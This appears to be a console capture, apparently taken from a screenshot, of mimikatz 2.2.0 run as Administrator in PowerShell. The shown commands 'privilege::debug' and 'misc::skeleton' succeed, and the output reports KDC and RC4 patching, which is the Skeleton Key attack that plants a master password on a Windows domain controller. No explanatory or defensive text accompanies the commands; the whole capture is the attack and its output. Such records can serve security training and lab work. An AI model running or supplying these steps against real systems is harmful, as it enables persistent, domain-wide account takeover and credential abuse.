 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 31 2021 00:08:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #